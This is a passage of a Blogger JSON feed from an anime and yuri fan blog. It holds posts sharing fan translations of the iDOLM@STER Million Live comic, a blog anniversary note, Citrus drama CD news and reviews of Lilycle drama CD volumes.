6-10"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/idolmaster.jp\/blog\/vy4dffxn2qf1\/wp-content\/uploads\/2014\/03\/title%E3%83%AD%E3%82%B4.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg src=\"http:\/\/idolmaster.jp\/blog\/vy4dffxn2qf1\/wp-content\/uploads\/2014\/03\/title%E3%83%AD%E3%82%B4.png\" height=\"184\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nHm don't have a different picture this time and really not much to say as well. But anyway, I'll use this time to say thank you to Mocchan for helping me with some of these translations since without them, I won't be able to translate some of these panels at all.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOh actually there might be something to say after all... Looking for a better way to upload these images and linking em~ Mainly because I don't even know how well MediaFire does for image hosting or the convenience of it and I'm not familiar with any nice places for image hosting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut anyway the next 5 chapter:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTranslated: \u003Ca href=\"http:\/\/www.mediafire.com\/view\/sd50k4p8hzmb17k\/Million-Comic-Theater-06.png\"\u003EChapter 6\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.mediafire.com\/view\/l70de88m8jfm0ez\/Million-Comic-Theater-07.png\"\u003EChapter 7\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.mediafire.com\/view\/y31wqjvyv7awg89\/Million-Comic-Theater-08.png\"\u003EChapter 8\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.mediafire.com\/view\/kupgijtqzutu2i6\/Million-Comic-Theater-09.png\"\u003EChapter 9\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.mediafire.com\/view\/o77gfjbha8v7c9z\/Million-Comic-Theater-10.png\"\u003EChapter 10\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRaws: \u003Ca href=\"http:\/\/www.mediafire.com\/view\/lifo8c38lo7voyf\/Million-Comic-Theater-06.png\"\u003EChapter 6\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.mediafire.com\/view\/a7tg37en7hlnmnh\/Million-Comic-Theater-07.png\"\u003EChapter 7\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.mediafire.com\/view\/dtg4hthbngbicii\/Million-Comic-Theater-08.png\"\u003EChapter 8\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.mediafire.com\/view\/amegq334t4lmohp\/Million-Comic-Theater-09.png\"\u003EChapter 9\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.mediafire.com\/view\/ycyn4zzb99qs2ga\/Million-Comic-Theater-10.png\"\u003EChapter 10\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E[By Yukase] \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/3734965374429031773\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2015\/10\/the-idolmster-million-comic-theater.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/3734965374429031773"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/3734965374429031773"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2015\/10\/the-idolmster-million-comic-theater.html","title":"THE iDOLM@STER Million Comic Theater Chapters 6-10"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08562626566127099342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-12472350.post-5090875960369999484"},"published":{"$t":"2015-10-17T17:00:00.000+08:00"},"updated":{"$t":"2015-10-21T23:26:29.199+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THE iDOLM@STER"}],"title":{"type":"text","$t":"THE iDOLM@STER Million Live Comic Theater Chapters 1-5"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/idolmaster.jp\/blog\/vy4dffxn2qf1\/wp-content\/uploads\/2014\/03\/title%E3%83%AD%E3%82%B4.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/idolmaster.jp\/blog\/vy4dffxn2qf1\/wp-content\/uploads\/2014\/03\/title%E3%83%AD%E3%82%B4.png\" height=\"184\" width=\"200\" \/\u003E\u003C\/a\u003EHello... I don't even know how long it's been but it's probably a very long time. But anyway today, instead of something yuri (sorry to those that was expecting something like that) I'm presenting to you one of my hobbies~! I'm not sure how many of you are familiar with the iDOLM@STER game series (imas アイマス)\u0026nbsp;but that's pretty much the one game\/anime related things that I've been into lately... For about a year now. I completely adore the original series but I'm not here to go too into depth with it. Instead it's one of the four social games that I'm introducing (a bit) called Million Live. I've been playing it for the last year and there's a 5-koma manga on there that I've taken an interest in. I've translated and edited them and decided to share them here (I have Aka's permission!)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBig notice though, is that I DO NOT have experience with translations or editing of manga so if it looks horrible (It will look horrible), you are welcome to criticize me for it but if you're interested in the series enough, you can do the translation and editing yourself. Warning for the people that wants to criticize me for the editing though, please note that I don't plan to improve my Photoshop skills so it might fall into deaf ears but the translation might be a different story...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyway I've completed Chapters 1-5 so I hope you enjoy~!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTranslated:\u0026nbsp;\u003Ca href=\"http:\/\/www.mediafire.com\/view\/94a3j9iaxgo56ac\/Million-Comic-Theater-01.png\"\u003EChapter 1\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.mediafire.com\/view\/8cua1t15arkmwfy\/Million-Comic-Theater-02.png\"\u003EChapter 2\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.mediafire.com\/view\/g4xe122yhuywbx5\/Million-Comic-Theater-03.png\"\u003EChapter 3\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.mediafire.com\/view\/5yl2btd3249ta5g\/Million-Comic-Theater-04.png\"\u003EChapter 4\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.mediafire.com\/view\/jctikq73jiuqbjv\/Million-Comic-Theater-05.png\"\u003EChapter 5\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRaws: \u003Ca href=\"http:\/\/www.mediafire.com\/view\/0v26w0pi3txje17\/Million-Comic-Theater-01.png\"\u003EChapter 1\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.mediafire.com\/view\/enfh5qk274zdb6v\/Million-Comic-Theater-02.png\"\u003EChapter 2\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.mediafire.com\/view\/rp818xbjxutqudj\/Million-Comic-Theater-03.png\"\u003EChapter 3\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.mediafire.com\/view\/mpi5q8a0ip6luy3\/Million-Comic-Theater-04.png\"\u003EChapter 4\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.mediafire.com\/view\/y2gbbrd0508jdm5\/Million-Comic-Theater-05.png\"\u003EChapter 5\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E[By Yukase] \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/5090875960369999484\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2015\/10\/the-idolmster-million-live-comic.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/5090875960369999484"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/5090875960369999484"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2015\/10\/the-idolmster-million-live-comic.html","title":"THE iDOLM@STER Million Live Comic Theater Chapters 1-5"}],"author":[{"name":{"$t":"Yukase"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02559929286628883543"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-12472350.post-3101986738994846888"},"published":{"$t":"2015-07-31T05:10:00.001+08:00"},"updated":{"$t":"2017-10-11T18:37:33.306+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"random"}],"title":{"type":"text","$t":"Happy 10th Birthday IchigoYuri... About 7-8 Months Late!"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/kojiki-club.com\/wp-content\/uploads\/2015\/02\/75929766d20987230ecb5b2e23580c2c.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/kojiki-club.com\/wp-content\/uploads\/2015\/02\/75929766d20987230ecb5b2e23580c2c.png\" height=\"201\" width=\"320\" \/\u003E\u003C\/a\u003EYup, out of boredom with nothing relatively yuri related to post on that I'm interested in, I went back to look at Akayuki's old blog posts... And realized that it's been 10 years since she made this blog single handed... out of boredom, if I remember correctly from our conversation months ago. Hah, even Aka is getting old too~ Yes I really love to rub that in.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWell for me, IchigoYuri pretty much gave me my first exposure to the world of yuri anyway. I remember I was reading the Negima manga... or maybe it was watching the anime, but anyway I probably was looking for some KonoSetsu doujin and stumbled upon this blog for the first time. It didn't really leave that much of an impression at first. However I did keep coming back for some of the KonoSetsu\/Negima doujins Aka had translated(?)\/uploaded. Then my attraction to yuri related works snowballed. Well that was almost 10 years ago too since I was still jailbait at the time, wait no, this is post is supposed to be about the blog... Hmmm.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOh that's right, I made a \u003Ca href=\"http:\/\/www.ichigoyuri.com\/2010\/01\/tokoharu-nanofate-doujinshi-ouji-sama.html\"\u003Econtribution\u003C\/a\u003E to this blog some 5 years ago too lol. Wow looking at the time\/date stamp, that's pretty much how long I've known Aka... Wait, no... This post is about the blog! Well I doubt Aka remembers anyway and I wouldn't have know if I didn't look out of boredom.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA big maybe update of this blog's future:\u003Cbr \/\u003E\nHave to discuss with Aka first but maybe look for other anime\/manga\/doujin\/video game related stuff to post as well and not just yuri though I don't think many people would be interested if it's not yuri related when it comes to this blog.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPS: Lol the pic is cause it's imas 10th anniversary too xD (Sorry I couldn't help but throw my hobby in due to timing.)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E[By Yukase] \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/3101986738994846888\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2015\/07\/happy-birthday-ichigoyuri-about-7-8.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/3101986738994846888"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/3101986738994846888"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2015\/07\/happy-birthday-ichigoyuri-about-7-8.html","title":"Happy 10th Birthday IchigoYuri... About 7-8 Months Late!"}],"author":[{"name":{"$t":"Yukase"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02559929286628883543"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-12472350.post-4861229392222036200"},"published":{"$t":"2015-05-19T09:45:00.004+08:00"},"updated":{"$t":"2015-05-19T11:51:15.313+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"citrus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drama cd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"}],"title":{"type":"text","$t":"Quick Update: Citrus"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nNot sure how long ago this new was but it showed up on my twitter feed around 17hrs ago. Citrus is getting a drama cd release. Personally I find Citrus really cliche so I don't follow it but the thing that got me excited for it were the voices in it (So sexy *-*). \u003Ca href=\"http:\/\/natalie.mu\/comic\/news\/147565\"\u003ELink (Japanese)\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/cdn2.natalie.mu\/media\/comic\/1505\/0518\/extra\/news_thumb_citrus03.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/cdn2.natalie.mu\/media\/comic\/1505\/0518\/extra\/news_thumb_citrus03.jpg\" height=\"320\" width=\"225\" \/\u003E\u003C\/a\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/vHbgHyYiivc\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/vHbgHyYiivc?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRelease date is \u003Cb\u003EJuly 18th\u003C\/b\u003E and would be coupled with the special edition of the \u003Cb\u003E4th volume\u003C\/b\u003E. The part that interests me the most is the cast so I'll list them here too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n藍原柚子：竹達彩奈 --\u0026gt; Aihara Yuzu (CV: Taketatsu Ayana) [K-on, Yuru Yuri, OreImo, Tamayura etc.]\u003Cbr \/\u003E\n藍原芽衣：津田美波 --\u0026gt; Aihara Mei (CV: Tsuda Minami) [Fractale, Yuru Yuri, Fantasista Dolls, etc.] \u003Cbr \/\u003E\n水沢まつり：堀野紗也加 --\u0026gt; Mizuzawa Matsuri (CV: Horino Sayaka) [Inugami-san to Nekoyama-san, etc.]\u003Cbr \/\u003E\n桃木野姫子：久保ユリカ --\u0026gt; Momokino Himeko (CV: Kubo Yurika) [Love Live, etc.]\u003Cbr \/\u003E\n谷口はるみ：藤井ゆきよ --\u0026gt; Taniguchi Harumi (CV: Fujii Yukiyo) [Idolmaster Million Live, etc.]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI wonder if any of you recognize any of the names lol.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E[By Yukase]\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/4861229392222036200\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2015\/05\/quick-update-citrus.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/4861229392222036200"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/4861229392222036200"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2015\/05\/quick-update-citrus.html","title":"Quick Update: Citrus"}],"author":[{"name":{"$t":"Yukase"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02559929286628883543"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/vHbgHyYiivc\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-12472350.post-7014441105783147312"},"published":{"$t":"2015-02-20T15:25:00.001+08:00"},"updated":{"$t":"2015-02-20T15:25:09.421+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"drama cd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lilycle"}],"title":{"type":"text","$t":" Lilycle ~LIly LYric cyCLE~ Vol. 3"},"content":{"type":"html","$t":"I totally put off this post so much longer than I thought I would. But hey at least I remembered and didn't delete the audio files from my (now) second hard drive after making the switch from a laptop to a desktop... Have I gotten bored of this series? You bet I am, rather there's new materials out (like the extra summer and winter parts and new volumes but I haven't been too interested in it.) However I have decided to finish this mini review-ish kind of thing whether anyone reads it or not just cause my boredom and minor OCD is acting up again. \u003Cbr \/\u003E\u003Cbr \/\u003EAnyway, volume 3 is titled “Motto, Zutto, Gyutto,” (もっと、ずっと、ぎゅっと). Our main characters this time is, put simply, an Ojou-sama and her maid. A longer explanation is that the Ojou-sama, Kugayama Arisu (玖雅山アリス) [CV: Uchida Aya (内田彩)] and her maid Oribe Ibuki (織部伊吹) [CV: Ootsubo Yuka (大坪由佳)] are childhood friends. Ibuki has recently started working part time in the Kugayama household and living there as well. Arisu, in terms of personality is a tsundere. She's proud but can't really do anything by herself (or so I've understand from the character intro page on the Particle \u003Ca href=\"http:\/\/www.particle.jp.net\/lilycle\/index.html#Product3\"\u003Ewebsite\u003C\/a\u003E.)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.particle.jp.net\/lilycle\/img\/pro_jacket_vol3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/www.particle.jp.net\/lilycle\/img\/pro_jacket_vol3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003ETracklist\u003Cbr \/\u003E\n1. Okitekudasai Ojou-sama! (起きてくださいお嬢様！) [06:09]\u003Cbr \/\u003E\n2. Tsundere desu ne Ojou-sama! (ツンデレですねお嬢様！) [13:19]\u003Cbr \/\u003E\n3. Ibu ha acchi itte te! (イブはあっち行ってて！ ) [05:04]\u003Cbr \/\u003E\n4. Watashi datte ochikomu desu! (私だって落ち込むです！ ) [18:09]\u003Cbr \/\u003E\n5. Chanto wakatteru kara... (ちゃんとわかってるから...) [08:23]\u003Cbr \/\u003E\n6. Zutto soba ni inasai yo ne／／／ (ずっと傍にいなさいよねっ／／／) [11:41]\u003Cbr \/\u003E\n7. Free Talk (フリートーク) [07:40]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E[Spoiler Alert]\u003C\/b\u003E\u003Cbr \/\u003E\nI'll be honest, the first time I heard this volume, I had no idea what exactly the plot is. However from the beginning of the first track, we can see that Ibuki, or Ibu as Arisu calls her, is very attached\/attracted to her. In a way we can say she's rather ossan in personality (basically a middle-aged man, but rude form) and Arisu is already full blown in tsundere mode first thing in the morning. It's fairly interesting to listen to and pretty much hilarious in my point of view and these scenes happens very often. There is a few times, if you're familiar with the seiyuu, that makes you wonder if Ibuki's personality is hers or her seiyuu's (lol). However in the beginning you can hear that Arisu doesn't always want to be treated like a kid (they are in high school) and wants to be able to do things by herself or don't want to bother Ibuki too much.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI think this volume is probably the only one with every previous character as a supporting character. Considering Arisu is a first year (same as the main characters from vol 1 and Mai) and Ibuki is a 3rd year (same as Mayu from vol 2.) Somewhere along the way in their day at school, Arisu has come to terms with how she wants to be independent and has told Ibuki to \"stay away\" in her tsundere way, probably meaning she feels like she's holding Ibuki back from her friends. However pretty much without spoiling too much (and I'm getting too lazy to type too much) it's clear they both would get depressed and spend their day separated from each other. Through a lot of chatting with their friends, they'll realize that they don't want to be separated after all even if it'll happen (with Ibuki graduating school first). But hey just like Ibuki said, they don't have to think too much about being separated too fast, they should just try to enjoy the time they have at the moment more (but they do actually brainstorm some plans of what they can do in the future to stay together.).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis volume in the end, feels more like a comedic volume (with Ibuki's personality) with points where I can laugh aloud pretty often but other than that I don't really think there are many points I can point out that made this volume too interesting (The comedic parts is good enough imo). Yuri-wise, this volume do have more than the other two, however way you put it anyway (lol) Anyway, buy to support, ne~ \u003Ca href=\"http:\/\/www.amazon.co.jp\/%E3%82%8A%E3%82%8A%E3%81%8F%E3%82%8B-LIly-LYric-cyCLE-Vol-3-%E3%82%82%E3%81%A3%E3%81%A8%E3%80%81%E3%81%9A%E3%81%A3%E3%81%A8%E3%80%81%E3%81%8E%E3%82%85%E3%81%A3%E3%81%A8%E3%80%81-%E3%83%89%E3%83%A9%E3%83%9ECD\/dp\/B00FGCMEU6\/ref=pd_sim_m_2?ie=UTF8\u0026amp;refRID=0CB8R1G1VJS8H5RRZZ68\"\u003EAmazon.jp\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow I don't know what else to write about so I'll probably go back into hibernating until I find something interesting to write about~\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E[By Yukase]\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/7014441105783147312\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2015\/02\/lilycle-lily-lyric-cycle-vol-3.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/7014441105783147312"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/7014441105783147312"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2015\/02\/lilycle-lily-lyric-cycle-vol-3.html","title":" Lilycle ~LIly LYric cyCLE~ Vol. 3"}],"author":[{"name":{"$t":"Yukase"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02559929286628883543"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-12472350.post-343437034723358904"},"published":{"$t":"2014-07-05T06:33:00.002+08:00"},"updated":{"$t":"2014-07-05T06:33:33.278+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"drama cd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lilycle"}],"title":{"type":"text","$t":"Lilycle ~LIly LYric cyCLE~ Vol. 2"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003EHm so it seems I take forever to get something out as well but I shall (hope) to finish putting down my thoughts on this series before finding something else to do again and forget about it. After that, I wonder what I'll have to wonder what I'll write about. But anyway, welcome back and thanks for reading to those that read my thoughts on the first one. I'm going to introduce the second volume to you now.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003EVolume 2 of Lilycle is titled \"bitter honey' and is about two sisters, the seemingly perfect older sister and the energetic, athletic younger sister. I'm not sure if you can call it incest since the yuri in the Lilycle series is so soft. In my opinion, you can interpret it whichever way you want but I'll leave it up to you to decide on that. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003EOur characters here are Shiina Mayu (椎名真優) [CV: Asakura Azumi (浅倉杏美)] and Shiina Mai (椎名真衣) [CV: Uchida Maaya (内田真礼)]. Character intros are \u003Ca href=\"http:\/\/youtu.be\/PTK_raaZltU\"\u003Ehere\u003C\/a\u003E by Particle.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.particle.jp.net\/lilycle\/img\/pro_jacket_vol2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/www.particle.jp.net\/lilycle\/img\/pro_jacket_vol2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETracklist\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E1. Sunao jyanai yo ne (\u003C\/span\u003E素直じゃないよね) \u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E[07:59]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E2. Itsumo no futari (いつものふたり) [08:09]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003E3. Tokidoki himitsu mo aru keredo (時々秘密もあるけれど) [08:24]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003E4. Yappari issho ga ochitsukushi (やっぱり一緒が落ち着くし) [07:27]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003E5. Chikaku ni iru ara ganbareru (近くにいるから頑張れる) [21:31]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003E6. Zutto soko ni aru kizuna (ずっとそのにある絆) [11:46]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003E7. Free Talk (フリートーク) [08:07]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003E\u003Cb\u003E[Spoiler Alert]\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003EFrom the title of the volume 'bitter honey' it's rather safe to say that at some parts of this story there may or may not be parts that gives you a heart clenching feeling... To be honest, I think I felt a bit of that when I first listened to this. Since the pairing here are sisters, the story starts early in the morning with Mai, being the athletic one, going for a jog before school with Mayu just waking up. From their conversation, you can hear that Mayu is quite the tsundere (well she's doesn't actually exhibit it this early but you can totally hear it in Azumin's voice). Well in the end, from the beginning of the story they have really been doing not but spar with words just like siblings always do and even over the smallest things like Mayu not waiting for Mai before heading to school. What I find funny is Mai's reaction when Mayu tells her that the stuff she does is stupid or something. Though you can tell, these two have a really good relationship. It's rather cute that Mayu specifically orders that Mai don't call her by name but call her \"Onee-chan\" while in public\/school though.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003EA tsundere-type older sister and rather obedient younger sister. This volume has some funny parts as well. The story actually consists of Mayu, being in the fine arts club (I think), working (overworking) on a piece for a contest. You may guess who the subject is. But throughout the story it seems Mayu is fighting with her inner self about how she can be the older sister that Mai can look up to. Well, it's safe to say that she's just worrying too much. Mai loves her sister just the way she is after all~\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003EWell this volume seem to have generated more words than the last but maybe it's just I like this type of story as well. Whether or not there's actualy yuri undertones in it, that is. But anyway, remember if you happen to find a way to listen to this without buying, support them by actually buying too~ (Says the one that doesn't even have a copy of her own). \u003Ca href=\"http:\/\/www.amazon.co.jp\/%E3%82%8A%E3%82%8A%E3%81%8F%E3%82%8B-LIly-LYric-cyCLE-Vol-2-bitter-honey\/dp\/B00FGCMFG4\/ref=sr_1_5?ie=UTF8\u0026amp;qid=1404513149\u0026amp;sr=8-5\u0026amp;keywords=%E3%82%8A%E3%82%8A%E3%81%8F%E3%82%8B\"\u003EAmazon.jp\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003E[By 